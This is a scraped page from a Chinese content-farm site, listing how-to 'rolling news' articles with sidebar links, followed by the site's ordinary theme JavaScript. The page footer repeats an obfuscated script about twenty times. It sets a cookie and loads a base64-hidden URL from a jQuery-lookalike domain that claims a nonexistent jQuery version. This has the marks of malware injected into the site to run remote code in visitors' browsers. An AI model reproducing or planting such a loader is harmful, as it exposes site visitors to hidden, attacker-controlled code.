                            class="list-tu"><span class="img-box" data-ratio="16:9">
                            <img src="https://www.hnhaofang.com/uploadfile/2022/0930/thumb_160_115_99e279bfedeb08af79b387249c2f116d134_t.jpg" alt="pisenny是什么品牌（pisen是什么牌子 品胜牌子资料）" /></span></a>
                        <h2><a href="https://www.hnhaofang.com/news/3058337.html" title="pisenny是什么品牌（pisen是什么牌子 品胜牌子资料）"
                                target="_blank">pisenny是什么品牌（pisen是什么牌子 品胜牌子资料）</a></h2>
                        <p>今天小编来给大家分享一些关于pisen是什么牌子 品胜牌子资料方面的知识吧，希望大家会喜欢哦

1、品胜，广东品胜电子股份有限公司 ，是一   </p> <small><span>
                        <i class="fa fa-clock-o"></i> 2022-09-30</span><span>
                        <i class="fa fa-folder"></i>
                        <a href="https://www.hnhaofang.com/news/" title="查看滚动新闻下的更多文章"
                                    target="_blank">滚动新闻</a></span></small>
                        <div class="clear"></div>
                    </li>
                        
                    <li> <a href="https://www.hnhaofang.com/news/3058333.html" title="用毛巾叠定型枕的方法（毛巾定型枕折叠方法 简单几步就能搞定）" target="_blank"
                            class="list-tu"><span class="img-box" data-ratio="16:9">
                            <img src="https://www.hnhaofang.com/uploadfile/2022/0930/thumb_160_115_c4684b848b1573e6557fe7e3761bbfa8706_t.jpg" alt="用毛巾叠定型枕的方法（毛巾定型枕折叠方法 简单几步就能搞定）" /></span></a>
                        <h2><a href="https://www.hnhaofang.com/news/3058333.html" title="用毛巾叠定型枕的方法（毛巾定型枕折叠方法 简单几步就能搞定）"
                                target="_blank">用毛巾叠定型枕的方法（毛巾定型枕折叠方法 简单几步就能搞定）</a></h2>
                        <p>今天小编来给大家分享一些关于毛巾定型枕折叠方法 简单几步就能搞定方面的知识吧，希望大家会喜欢哦

1、将毛巾被正常折叠三次，然后平铺   </p> <small><span>
                        <i class="fa fa-clock-o"></i> 2022-09-30</span><span>
                        <i class="fa fa-folder"></i>
                        <a href="https://www.hnhaofang.com/news/" title="查看滚动新闻下的更多文章"
                                    target="_blank">滚动新闻</a></span></small>
                        <div class="clear"></div>
                    </li>
                        
                    <li> <a href="https://www.hnhaofang.com/news/3058327.html" title="自行车教程 怎么快速的学会骑自行车的速度（自行车教程 怎么快速的学会骑自行车）" target="_blank"
                            class="list-tu"><span class="img-box" data-ratio="16:9">
                            <img src="https://www.hnhaofang.com/uploadfile/2022/0930/thumb_160_115_43c9944c6f837b1ea82f1dac437b9701533_t.jpg" alt="自行车教程 怎么快速的学会骑自行车的速度（自行车教程 怎么快速的学会骑自行车）" /></span></a>
                        <h2><a href="https://www.hnhaofang.com/news/3058327.html" title="自行车教程 怎么快速的学会骑自行车的速度（自行车教程 怎么快速的学会骑自行车）"
                                target="_blank">自行车教程 怎么快速的学会骑自行车的速度（自行车教程 怎么快速的学会骑自行车）</a></h2>
                        <p>今天小编来给大家分享一些关于自行车教程 怎么快速的学会骑自行车方面的知识吧，希望大家会喜欢哦

1、首先我们要先找到一辆适合自己的自   </p> <small><span>
                        <i class="fa fa-clock-o"></i> 2022-09-30</span><span>
                        <i class="fa fa-folder"></i>
                        <a href="https://www.hnhaofang.com/news/" title="查看滚动新闻下的更多文章"
                                    target="_blank">滚动新闻</a></span></small>
                        <div class="clear"></div>
                    </li>
                        
                    <li> <a href="https://www.hnhaofang.com/news/3058323.html" title="遇见幸福电视剧分集剧情介绍 电视猫（电视剧遇见幸福结局 每个角色最终的结局）" target="_blank"
                            class="list-tu"><span class="img-box" data-ratio="16:9">
                            <img src="https://www.hnhaofang.com/uploadfile/2022/0930/thumb_160_115_87ece04aed08c429f658198c6ad7b8c3825_t.jpg" alt="遇见幸福电视剧分集剧情介绍 电视猫（电视剧遇见幸福结局 每个角色最终的结局）" /></span></a>
                        <h2><a href="https://www.hnhaofang.com/news/3058323.html" title="遇见幸福电视剧分集剧情介绍 电视猫（电视剧遇见幸福结局 每个角色最终的结局）"
                                target="_blank">遇见幸福电视剧分集剧情介绍 电视猫（电视剧遇见幸福结局 每个角色最终的结局）</a></h2>
                        <p>今天小编来给大家分享一些关于电视剧遇见幸福结局 每个角色最终的结局方面的知识吧，希望大家会喜欢哦

1、最终欧阳严严找到了一份体面的   </p> <small><span>
                        <i class="fa fa-clock-o"></i> 2022-09-30</span><span>
                        <i class="fa fa-folder"></i>
                        <a href="https://www.hnhaofang.com/news/" title="查看滚动新闻下的更多文章"
                                    target="_blank">滚动新闻</a></span></small>
                        <div class="clear"></div>
                    </li>
                        
                    <li> <a href="https://www.hnhaofang.com/news/3058317.html" title="派出所办案程序违法应当怎么处理（派出所违规办案怎么办 这样做就好了）" target="_blank"
                            class="list-tu"><span class="img-box" data-ratio="16:9">
                            <img src="https://www.hnhaofang.com/uploadfile/2022/0930/thumb_160_115_dff3a555c036d6659eef079c935d347988_t.jpg" alt="派出所办案程序违法应当怎么处理（派出所违规办案怎么办 这样做就好了）" /></span></a>
                        <h2><a href="https://www.hnhaofang.com/news/3058317.html" title="派出所办案程序违法应当怎么处理（派出所违规办案怎么办 这样做就好了）"
                                target="_blank">派出所办案程序违法应当怎么处理（派出所违规办案怎么办 这样做就好了）</a></h2>
                        <p>今天小编来给大家分享一些关于派出所违规办案怎么办 这样做就好了方面的知识吧，希望大家会喜欢哦

1、对不受理案件的救济：对公安机关不   </p> <small><span>
                        <i class="fa fa-clock-o"></i> 2022-09-30</span><span>
                        <i class="fa fa-folder"></i>
                        <a href="https://www.hnhaofang.com/news/" title="查看滚动新闻下的更多文章"
                                    target="_blank">滚动新闻</a></span></small>
                        <div class="clear"></div>
                    </li>
                                          
                </ul>
                <div class="pagebar"> <a class="a1">89968条</a> <a href="/news/116.html" class="a1">上一页</a> <a href="/news/index.html">1</a>.. <a href="/news/113.html">113</a> <a href="/news/114.html">114</a> <a href="/news/115.html">115</a> <a href="/news/116.html">116</a> <span>117</span> <a href="/news/118.html">118</a> <a href="/news/119.html">119</a> <a href="/news/120.html">120</a> <a href="/news/121.html">121</a> ..<a href="/news/4499.html">4499</a> <a href="/news/118.html" class="a1">下一页</a> </div>
            </div>
        </div>
        <div class="right fr sjwu sidebar">
                        <dl class="function" id="RPaihang">
                <dt class="function_t">热点推荐</dt>
                <dd class="function_c">
                    <ul>
                                            <li><a href="https://www.hnhaofang.com/news/1074293.html" target="_blank">三星的软件更新更新日志太没用了</a></li>
                                    <li><a href="https://www.hnhaofang.com/news/1057453.html" target="_blank">达拉斯的公寓建筑商计划麦金尼租赁社区</a></li>
                                    <li><a href="https://www.hnhaofang.com/news/1057427.html" target="_blank">达拉斯奥克朗区的地标性建筑上市</a></li>
                                    <li><a href="https://www.hnhaofang.com/news/1057414.html" target="_blank">北德克萨斯州的公寓建筑商将前往郊区进行他们的最新项目</a></li>
                                    <li><a href="https://www.hnhaofang.com/news/1057319.html" target="_blank">宝马限量版M4 CSL上市售价303900美元起</a></li>
                                    <li><a href="https://www.hnhaofang.com/news/1057097.html" target="_blank">2023奥迪RS4前卫和RS5竞赛套件亮相</a></li>
                                    <li><a href="https://www.hnhaofang.com/news/1051786.html" target="_blank">URBANE CAPITAL赢得LASOLAS大道附近的豪华开发项目的批准</a></li>
                                    <li><a href="https://news.hnhaofang.com/baike/202206/1050236.html" target="_blank">梅赛德斯AMG推出了一对特别的45来庆祝55周年</a></li>
                                    <li><a href="https://news.hnhaofang.com/baike/202206/1050235.html" target="_blank">斯巴鲁将在2023年为其畅销的Outback带来涡轮增压动力</a></li>
                                    <li><a href="https://www.hnhaofang.com/news/1036141.html" target="_blank">Spotify有声读物可能对听众和作者有好处</a></li>
                                        </ul>
                </dd>
            </dl>

      <dl class="function" id="RPaihang">
                <dt class="function_t">热评文章</dt>
                <dd class="function_c">
                    <ul>
                                              <li><a href="https://www.hnhaofang.com/news/1095404.html" target="_blank">POCOF45G手机即将推出它与POCOX3Pro的5个不同之处</a></li>
                                    <li><a href="https://www.hnhaofang.com/news/1057438.html" target="_blank">办公楼翻新是市中心以北拥有36年历史的开发项目的最新变化</a></li>
                                    <li><a href="https://www.hnhaofang.com/news/1055755.html" target="_blank">最终幻想VII重制版登陆Steam平台已通过验证</a></li>
                                    <li><a href="https://www.hnhaofang.com/news/1050125.html" target="_blank">华硕推出了三款新笔记本电脑</a></li>
                                    <li><a href="https://www.hnhaofang.com/news/1045273.html" target="_blank">塔塔NexonEV销量使Nexon成为销量最高的SUV</a></li>
                                    <li><a href="https://www.hnhaofang.com/news/1043745.html" target="_blank">Nothing电话1到目前为止我们所知道的一切</a></li>
                                    <li><a href="https://www.hnhaofang.com/news/1037923.html" target="_blank">汉密尔顿赞泽任命新任首席执行官并从内部扩大股权合作伙伴关系</a></li>
                                    <li><a href="https://www.hnhaofang.com/news/1037904.html" target="_blank">布伦南在科罗拉多州桑顿收购了24英亩的土地</a></li>
                                    <li><a href="https://www.hnhaofang.com/news/1022446.html" target="_blank">Paredim Partners在纽黑文购买标志性的塔夫脱公寓</a></li>
                                    <li><a href="https://bbs.hnhaofang.com/shdt/202206/1022384.html" target="_blank">CRMLS领导者推出VentureMLS第一家由多重上市服务创建的风险投资公司</a></li>
                                        </ul>
                </dd>
            </dl>



      <dl class="function" id="RPaihang">
                <dt class="function_t">随机文章</dt>
                <dd class="function_c">
                    <ul>
                                            <li><a href="https://www.hnhaofang.com/news/1095407.html" target="_blank">马恒达调侃全电动XUV900 SUV8月15日将投放3款新款EV</a></li>
                                    <li><a href="https://www.hnhaofang.com/news/1057432.html" target="_blank">科林县的房价是否遥不可及</a></li>
                                    <li><a href="https://www.hnhaofang.com/news/1055714.html" target="_blank">传闻摩托罗拉Razr3以更优惠的价格成为更好的手机</a></li>
                                    <li><a href="https://www.hnhaofang.com/news/1051789.html" target="_blank">GiGstreem宣布进入西雅图市场</a></li>
                                    <li><a href="https://www.hnhaofang.com/news/1051788.html" target="_blank">zavvie发布扩展报告涵盖创新买卖服务如何改变房地产格局</a></li>
                                    <li><a href="https://www.hnhaofang.com/news/1051742.html" target="_blank">霍华德休斯公司宣布任命LINDAFOGGIE为董事会成员</a></li>
                                    <li><a href="https://bbs.hnhaofang.com/shdt/202206/1037888.html" target="_blank">租户筛选和租赁营销服务的领导者Intellirent推出与AAMD的集成</a></li>
                                    <li><a href="https://www.hnhaofang.com/news/996205.html" target="_blank">联想的THINKSMARTONE是一款带有网络摄像头和麦克风的PC条形音箱</a></li>
                                    <li><a href="https://www.hnhaofang.com/news/979375.html" target="_blank">购买 Galaxy A53 并免费获得 Galaxy Buds 2 或 Buds Live</a></li>
                                    <li><a href="https://www.hnhaofang.com/news/961057.html" target="_blank">ATTOM推出用于可靠租赁市场数据的新数据产品</a></li>
                                        </ul>
                </dd>
            </dl>        </div>
        <div class="clear"></div>
    </div>

<style>
    @media screen and (max-width:959px){
    .copyright-link{display:none}
    }
</style>

   <div style="border-top: 3px solid #FF4777;">
        <div class="footer">
            <div class="zh">
                            <p> © 2019-2023 All Rights Reserved .好房网 版权所有   
 <a href="https://www.hnhaofang.com/ditu.html" target="_blank">网站地图</a> | <a href="https://www.hnhaofang.com/sitemaps.xml" target="_blank">百度地图</a> 
                </p>
            </div>
        </div>
        <div class="fixed-right"> </div>

        <div class="tx-phone-bottom-top"></div>

    </div>
    
        <script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js"></script>
        <script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>LA.init({id: "JdzHrDZGbyo8zfYX",ck: "JdzHrDZGbyo8zfYX"})</script>   
    
        <script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script language="javascript" src="https://www.hnhaofang.com/statics/mxy/js/txcstx.js"></script>
        <script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script language="javascript" src="https://www.hnhaofang.com/statics/mxy/js/zh-cn-tw.js"></script>
        <script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>
            (function(){
                var bp = document.createElement('script');
                var curProtocol = window.location.protocol.split(':')[0];
                if (curProtocol === 'https') {
                    bp.src = 'http://zz.bdstatic.com/linksubmit/push.js';
                }
                else {
                    bp.src = 'http://push.zhanzhang.baidu.com/push.js';
                }
                var s = document.getElementsByTagName("script")[0];
                s.parentNode.insertBefore(bp, s);
            })();
        </script>
        
<script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>
(function(){
var el = document.createElement("script");
el.src = "https://sf1-scmcdn-tos.pstatp.com/goofy/ttzz/push.js?4029bee9064e9005f90e22bae7fa2881a4f38cac6ad6194131c7c42556cc0cbc889061b3fa66ef70da446df4a5638a5f97d0f4e7af23d1928c567fb9d9e14b81e3b0c3d39ad3357aa2f47ce0c303e68e";
el.id = "ttzz";
var s = document.getElementsByTagName("script")[0];
s.parentNode.insertBefore(el, s);
})(window)
</script>

        <script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script type="text/javascript" src="https://www.hnhaofang.com/statics/mxy/js/sf_praise_sdk.js"></script>
</body>

</html>


--- FILE ---
content_type: text/javascript
request_url: https://www.hnhaofang.com/statics/mxy/js/txcstx.js
body_size: 1416
content:
$(function(){
    var surl = location.href;
    var surl2 = $(".place a:eq(1)").attr("href");
    var surl3 = $(".user-tab a:eq(0)").attr("href");
    var box=$(".login-box1"); 
    var boxh=$(".login-box1").height(); 
    var winr=$(window);
    var tags_a = $("#divTags a"); 
    $("#nav .zh li a").each(function() {
        if ($(this).attr("href")==surl || $(this).attr("href")==surl2) $(this).parent().addClass("on");
    });
    $(".user-menu li a").each(function() {
        if ($(this).attr("href")==surl || $(this).attr("href")==surl2 || $(this).attr("href")==surl3) $(this).parent().addClass("on");
    });
    
    if(winr.width()>=800){
        $("#nav>ul>li").hover(function() {
            if($(this).find("li").length > 0){
                $(this).children("ul").stop(true, true).slideDown();
                $(this).addClass("hover");
            }
        },function() {
            $(this).children("ul").stop(true, true).slideUp();
            $(this).removeClass("hover");
        });
    }else{
        $("#nav>ul>li").each(function(){ 
            if($(this).find("li").length > 0){
                $(this).append("<i class='fa fa-angle-down fa-angle-up'></i>");
            }
            var _this = this
            $(this).find("i").click(function() {
                $(_this).find("i.fa-angle-up").toggleClass("fa-angle-down");
                $(_this).find("ul").slideToggle();
            });
        });

    }
    
    if(winr.width()>=860){
        box.css({ "margin-top": -(boxh/2)});
    }
    tags_a.each(function(){ 
        var x = 9; 
        var y = 0; 
        var rand = parseInt(Math.random() * (x - y + 1) + y); 
        $(this).addClass("tags"+rand); 
    }); 
    $(".login-on").click(function () {
        $(".login-box").fadeIn();
    });
    $(".pop-off,.pop-off1").click(function () {
        $(".pop-box").fadeOut();
    });
    $(".data-on").click(function () {
        $(".data-box").slideToggle();
    });
    $(".search-on").click(function(){
        $(".sj-ss").slideToggle();
        $(".search-on i").toggleClass("fa-close (alias)");
    });

    $(".nav-on").click(function(){
        $("#nav>ul").slideToggle();
        $(".nav-on i").toggleClass("fa-bars");
    });

    $(".user-gn").hover(function () {
        $(".user-gn>ul").stop(true, true).fadeIn(400);
    },function() {
        $(".user-gn>ul").stop(true, true).fadeOut();
    });
    $('.tab-nav li').hover(function(){
        $(this).addClass('on').siblings().removeClass('on');
        $('.tab-bd>div').hide().eq($(this).index()).show();
    });
    
    $(".gotop").click(function(){
        $('body,html').animate({scrollTop:0},1000);
    });
    
    var bodystyle = $("body").attr("data-style");
    if (bodystyle == 'timeon' || bodystyle == 'timeoff') {} else {
        $("body").on("click", ".style-on", function() {
            $('body').toggleClass("tx-night");
            $(this).find("i").toggleClass("fa-moon-o");
            if (zbp.cookie.get("bgstyle") == null || zbp.cookie.get("bgstyle") == 'off') {
                zbp.cookie.set("bgstyle", "on", 365);
            } else if (zbp.cookie.get("bgstyle") == 'on') {
                zbp.cookie.set("bgstyle", "off", 365);
            } else {
                zbp.cookie.set("bgstyle", "on", 365);
            }
        });
        if ($("body").hasClass("tx-night")) {
            zbp.cookie.set("bgstyle", "on", 365);
        }
        if (zbp.cookie.get("bgstyle") !== null) {
            if (zbp.cookie.get("bgstyle") == "on") {
                $('body').addClass("tx-night");
                $(".style-on").find("i").removeClass("fa-moon-o");
            } else if (zbp.cookie.get("bgstyle") == 'off') {
                $('body').removeClass("tx-night");
            }
        } else {
            zbp.cookie.set("bgstyle", "off", 365);
        }
    }
});


zbp.plugin.unbind("comment.reply.start", "system-default");
zbp.plugin.on("comment.reply.start", "txcms2", function(id) {
    var i = id;
    $("#inpRevID").val(i);
    var frm = $('#divCommentPost'),
        cancel = $("#cancel-reply");

    frm.before($("<div id='temp-frm' style='display:none'>")).addClass("reply-frm");
    $('#AjaxComment' + i).before(frm);

    cancel.show().click(function() {
        var temp = $('#temp-frm');
        $("#inpRevID").val(0);
        if (!temp.length || !frm.length) return;
        temp.before(frm);
        temp.remove();
        $(this).hide();
        frm.removeClass("reply-frm");
        return false;
    });
    try {
        $('#txaArticle').focus();
    } catch (e) {}
    return false;
});

zbp.plugin.on("comment.get", "txcms2", function (logid, page) {
    $('span.commentspage').html("提交中...");
});
zbp.plugin.on("comment.got", "txcms2", function (logid, page) {
    $("#cancel-reply").click();
});
zbp.plugin.on("comment.post.success", "txcms2", function () {
    $("#cancel-reply").click();
});
if (window.console && window.console.log) {
    console.log('\n %c \u0068\u0074\u0074\u0070\u0073\u003a\u002f\u002f\u0077\u0077\u0077\u002e\u0074\u0078\u0063\u0073\u0074\u0078\u002e\u0063\u006e\u002f  %c \u5929\u5174\u5de5\u4f5c\u5ba4\u4f5c\u54c1 \n', 'color: #fadfa3; background: #030307; padding:3px 0;', 'background: #fadfa3; padding:3px 0;');
}